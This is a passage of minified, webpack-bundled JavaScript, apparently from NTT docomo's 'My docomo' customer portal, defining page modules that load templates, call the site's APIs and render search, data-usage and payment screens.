t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"auth_logout",value:function(){$("#mydcm_ahamo_info-01").remove()}},{key:"auth_auto",value:function(){this.auth_login()}},{key:"auth_login",value:function(){}},{key:"id",get:function(){return"#mydcm_page_top"}},{key:"template",get:function(){return"top/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/top/index03.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/dims_info_up.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/modal/modal_wifi.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(197);var o=n(5);n(0),n(3),n(1);e.exports=function(e){function LampLogoutErrorModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,LampLogoutErrorModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(LampLogoutErrorModule.__proto__||Object.getPrototypeOf(LampLogoutErrorModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(LampLogoutErrorModule,o),r(LampLogoutErrorModule,null,[{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){}},{key:"template",get:function(){return"global/lamp_logout_error.tmpl"}}]),LampLogoutErrorModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/lamp_logout_error.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(199);var o=n(5);n(0),n(3),n(1);e.exports=function(e){function AuthTokenErrorModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AuthTokenErrorModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(AuthTokenErrorModule.__proto__||Object.getPrototypeOf(AuthTokenErrorModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(AuthTokenErrorModule,o),r(AuthTokenErrorModule,null,[{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){}},{key:"template",get:function(){return"global/auth_token_error.tmpl"}}]),AuthTokenErrorModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/auth_token_error.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(74),p=n(201),h=n(203),y=n(26),g=(n(6),n(20)),b=n(14),v=n(15),E=n(21),O=n(22),T=n(17),A=s.$,w=[],k=void 0,P=!1,C="",I="";e.exports=function(e){function MydcmSearch(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmSearch),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmSearch.__proto__||Object.getPrototypeOf(MydcmSearch)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmSearch,u),r(MydcmSearch,null,[{key:"initClass",value:function(){w.push(d.template),w.push(m.template),w.push(h.template),w.push(y.template),w.push(g.template),w.push(b.template),w.push(v.template)}},{key:"start",value:function(){var e=this;return(C=O.template())&&w.push(C),(I=T.template())&&w.push(I),c.requestApi(MydcmSearch.default_end_points).then(function(e){var t=MydcmSearch.always_end_points;return a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(t=[l.DIMS_INFO,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(w),c.requestAlwaysApi(t)])}).then(function(t){if(k=t[0],c.requestComplete(),P=o(MydcmSearch.__proto__||Object.getPrototypeOf(MydcmSearch),"api_result_judge",e).call(e,l.PAGE_SEARCH,MydcmSearch.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(k[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){A("#mydcm_page_procedures").show();var e=c.api_response;return P?(this.isError03(c),p.render(c.auth_status,{},k),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,k[v.template]),E.render(c.auth_status,e),void(I&&T.render(k[I]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),m.render("#mydcm_page_procedures",c.auth_status,e,k[m.template]),C&&(O.render("#mydcm_global_search_result",c.auth_status,e,k[C]),O.global_search_result(e)),h.render("#mydcm_procedure_search_result",c.auth_status,e,k[h.template]),y.render("#mydcm_user",c.auth_status,e,k[y.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,k[v.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),E.render(c.auth_status,e),I&&T.render(k[I]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return A("#mydcm_page_procedures").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page search error",e),i.resolve()}},{key:"page_error_json",get:function(){var e=o(MydcmSearch.__proto__||Object.getPrototypeOf(MydcmSearch),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],k:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmSearch}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(202);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_procedures"}},{key:"template",get:function(){return"search/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/search/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(204);var o=n(2),a=n(5),i=n(0),s=n(3),u=(n(14),n(205),n(6),n(1));i.APPLICATION_MENU,i.SETTING_MENU;e.exports=function(e){function SearchResultModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SearchResultModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SearchResultModule.__proto__||Object.getPrototypeOf(SearchResultModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SearchResultModule,a),r(SearchResultModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(SearchResultModule.__proto__||Object.getPrototypeOf(SearchResultModule),"render",this).call(this,e,t,n,r);var a=o.get(s.getUrlVars(),"kw","");a.length>0&&o.map($(".mydcm_global_search_text"),function(e){$(e).val(a)}),$(".mydcm_global_search_delete").off("click.GbSearchClear"),$(".mydcm_global_search_delete").on("click.GbSearchClear",function(e){$(".mydcm_global_suggest_search_text").val(""),$(".mydcm_global_search_text").val("")}),$("#mydcm_procedures_frequensyqa").off("click.furequensyQa"),$("#mydcm_procedures_frequensyqa").on("click.furequensyQa",function(e){var t=u.common.MappingTable.PRODUCT_FAQ_URL,n=$("#mydcm_footer_area .global-header-form-text, .mydcm_global_search_text").first().val();return n.length>0&&(t+=s.exEncodeURIComponent(n)),location.href=t,!1}),$("#mydcm_procedures_docomosearch").off("click.docomoSearch"),$("#mydcm_procedures_docomosearch").on("click.docomoSearch",function(e){var t=u.common.MappingTable.DOCOMO_SEARCH_URL,n=$("#mydcm_footer_area .global-header-form-text, .mydcm_global_search_text").first().val();n.length>0&&(t+=s.exEncodeURIComponent(n));return t+="&ie=u&la=ja&site=",location.href=t,!1})}},{key:"id",get:function(){return"#mydcm_procedures_result"}},{key:"template",get:function(){return"search/search_result.tmpl"}}]),SearchResultModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/search/search_result.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=(n(0),n(3)),i=n(1);e.exports=function(){function SearchCommonModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SearchCommonModule)}return r(SearchCommonModule,null,[{key:"initClass",value:function(){this.CATEGORY_NO_USUAL="999"}},{key:"renderItem",value:function(e,t,n,r,s,u){var c=0,l="frequently-used-area",_=u+"-column-first",f=u+"-column-last";return o.map(r,function(r){var u=!0,f=r.ua;if(f&&f.length>0&&(u=a.isDisplayMenuUa(f)),u){var d=s.clone(),m=o.get(o.find(r.text_list,{text_no:"1"}),"lead_text","");m.length>0&&(m+="…"),d.find("h4").first().html(r.title).next().next().prepend(m);var p=d.find("div."+l+"-list-accordion-inner").first();"0"===r.tag_docomo_shop_only_flag&&d.find("p."+l+"-list-icon-box span.common-bk-img-before").remove(),"0"===r.tag_coming_store_flag&&d.find("p."+l+"-list-icon-box span."+l+"-list-icon-no-image").remove();var h=[];o.map(o.groupBy(r.text_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.supplement_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.button_list,"text_no"),function(e){h.push(o.get(e,"0.text_no"))}),h=(h=h.filter(function(e,t,n){return n.indexOf(e)===t})).sort();for(var y=function(n){var s=h[n];if(void 0==s)return"continue";var u=p.clone(),c=o.filter(r.text_list,function(e){return e.text_no===s.toString()}),_=o.filter(r.supplement_list,function(e){return e.text_no===s.toString()}),f=o.filter(r.button_list,function(e){return e.text_no===s.toString()});if(c.length<=0&&_.length<=0&&f.length<=0)return"continue";if(c.length>0){for(var m=o.orderBy(c,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),y=0;y<m.length;y++){var g=(b=u.find("span."+l+"-list-txt").first()).clone(),E=o.get(m,y+".lead_text","");if(o.isEmpty(E))break;var O=g.html(E);u.find("p."+l+"-list-txt-child").append(O).append("<br>")}b.remove()}else u.find("."+l+"-list-txt-child").remove();if(_.length>0){for(var T=o.orderBy(_,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),A=0;A<T.length;A++){var w=(v=u.find("li."+l+"-annotation").first()).clone(),k=o.get(T,A+".supplement_text",""),P=o.get(T,A+".color","");if(o.isEmpty(k))break;var C=w.html(k);"R"===P&&C.addClass("frequently-used-area-attention-red"),u.find("ul.supplement_text_list").append(C)}v.remove()}else u.find(".supplement_text_list").remove();if(f.length>0){for(var I=o.orderBy(f,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),S=0;S<I.length;S++){var M=o.get(I,S+".ua");if(!(M&&M.length>0)||a.isDisplayMenuUa(M)){var R="";R="Y"===o.get(I,S+".color","")?"-attention-btn-shop":"-attention-btn";var N=u.find("a."+l+R).first();if(N){var D=e+"_"+t+"_"+r.id+"_"+o.get(I,S+".text_no","")+"_"+S;N.attr("href",o.get(I,S+".url","")),N.attr("data-id",o.get(I,S+".ga_label","")),"1"==o.get(I,S+".wify_modal_flg","")&&(i.common.MappingTable.MODAL_LINK[D]=o.get(I,S+".url",""),N.attr("id",D),N.attr("href","#"),N.addClass("myd_dcmline_only"));var x=N.clone(),U=o.get(I,S+".title","");if(o.isEmpty(U))break;var j=x.html(U),L=o.get(I,S+".icon_url","");L.length>0?(j.addClass(D),j.find("style").remove(),j.append("<style>."+D+':before { background-image: url("'+L+'")}</style>')):(j.addClass(D),j.find("style").remove(),j.append("<style>."+D+":before { content: none}</style>")),u.find("div.button_link_list").append(j)}}}u.find("a."+l+"-attention-btn-shop").first().remove(),u.find("a."+l+"-attention-btn").first().remove()}else u.find(".button_link_list").remove();d.find("div."+l+"-list-accordion").append(u)},g=0;g<h.length;g++){var b,v;y(g)}p.remove(),_.length>0&&(d.addClass(_),_="");var E=d.find("."+l+"-list-icon-box");E.length>0&&(E=E[1],E=$(E)),d.find("."+l+"-list-accordion-inner").first().prepend(E.clone()),E.remove(),n.append(d),c++}}),s.find("li."+u+"-column").last().addClass(f),c}},{key:"moreBtnJustify",value:function(){}},{key:"accordionMoreBtn",value:function(e){e.off("click"),e.on("click",function(e){var t=$(e.target).parent().parent();return t.find(".sp-other").css({cssText:"display: none !important;"}),t.find("div").first().show(),!1})}},{key:"accordionApply",value:function(e,t,n,r){var o={duration:400,easing:"swing"};function auto_chevron(e,r){(e.hasClass(t)||e.hasClass(n))&&(e.addClass(r?t:n),e.removeClass(r?n:t));var o=e.parent();r?o.find(".sp-other").css({cssText:"display: none !important;"}):o.find(".sp-other").css({cssText:"display: block;"})}e.each(function(e,t){var n=$(t),r=n.parent().find("div").first();n.off("click"),n.on("click",function(){if($(window).outerWidth()>=768)return!1;var e=r.is(":hidden");return r.velocity(e?"slideDown":"slideUp",o),auto_chevron(n,e),!1}),n.hasClass("closed")&&(r.hide(),auto_chevron(n,!1))})}}]),SearchCommonModule}(),e.exports.initClass()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/user.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(208),p=n(210),h=(n(6),n(30)),y=n(24),g=n(20),b=n(14),v=n(15),E=n(21),O=n(17),T=s.$,A=[],w=void 0,k=!1,P="";e.exports=function(e){function MydcmData(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmData),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmData.__proto__||Object.getPrototypeOf(MydcmData)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmData,u),r(MydcmData,null,[{key:"initClass",value:function(){A.push(d.template),A.push(m.template),A.push(h.template),A.push(y.template),A.push(g.template),A.push(b.template),A.push(v.template)}},{key:"start",value:function(){var e=this;return(P=O.template())&&A.push(P),c.requestApi(MydcmData.data_end_points).then(function(){var e=MydcmData.always_end_points;return e.push(l.DIMS_INFO),e.push(l.DIMS_CONFIRM),a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(e=[l.DIMS_INFO,l.DIMS_CONFIRM,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(A),c.requestAlwaysApi(e)])}).then(function(t){if(w=t[0],c.requestComplete(),k=o(MydcmData.__proto__||Object.getPrototypeOf(MydcmData),"api_result_judge",e).call(e,l.PAGE_DATA,MydcmData.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(w[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)==l.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE)return h.render("#mydcm_dims_confirm",c.auth_status,c.api_response,w[h.template]),i.resolve();T("#mydcm_page_data").show();var e=c.api_response;return k?(this.isError03(c),p.render(c.auth_status,{},w),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,w[d.template]),y.render("#mydcm_dims_info_up",c.auth_status,e,w[y.template]),g.render(w[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,w[b.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,w[v.template]),E.render(c.auth_status,e),void(P&&O.render(w[P]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,w[d.template]),m.render("#mydcm_page_data",c.auth_status,e,w[m.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,w[v.template]),b.search_mode,y.render("#mydcm_dims_info_up",c.auth_status,e,w[y.template]),g.render(w[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,w[b.template]),E.render(c.auth_status,e),P&&O.render(w[P]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return T("#mydcm_page_data").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page data error",e),i.resolve()}},{key:"data_end_points",get:function(){return o(MydcmData.__proto__||Object.getPrototypeOf(MydcmData),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmData.__proto__||Object.getPrototypeOf(MydcmData),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmData}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(209);var o=n(5),a=n(0),i=(n(77),n(10),n(1));e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"auth_logout",value:function(){this.auth_common()}},{key:"auth_auto",value:function(){this.auth_common()}},{key:"auth_login",value:function(){this.auth_common()}},{key:"auth_common",value:function(){$(".mydcm_usual_unknown").show(),$(".mydcm_insufficient_permission").hide(),$(".mydcm_basic_panel").show(),$(".mydcm_basic_panel_app").hide(),_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?$(".mydcm_insufficient_permission").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_web",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_usual_unknown").hide(),$(".mydcm_insufficient_permission").show()):_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&$(".mydcm_basic_panel_app").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_app",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_basic_panel").hide(),$(".mydcm_basic_panel_app").show()),$(".mydcm_lamp_none_auth_menu").off("click"),$(".mydcm_lamp_none_auth_menu").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("dscmn-basic-accordion-close"),$(this).toggleClass("dscmn-basic-accordion-open")})}},{key:"template",get:function(){return"data/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/data/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(211);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_data"}},{key:"template",get:function(){return"data/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/data/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(213),p=n(215),h=(n(6),n(30)),y=n(24),g=n(20),b=n(14),v=n(73),E=n(15),O=n(21),T=n(17),A=s.$,w=[],k=void 0,P=!1,C="";e.exports=function(e){function MydcmPayment(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmPayment),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmPayment.__proto__||Object.getPrototypeOf(MydcmPayment)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmPayment,u),r(MydcmPayment,null,[{key:"initClass",value:function(){w.push(d.template),w.push(m.template),w.push(h.template),w.push(y.template),w.push(g.template),w.push(b.template),w.push(E.template)}},{key:"start",value:function(){var e=this;arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(C=T.template())&&w.push(C),c.requestApi(MydcmPayment.payment_end_points).then(function(){var t=MydcmPayment.always_end_points;return 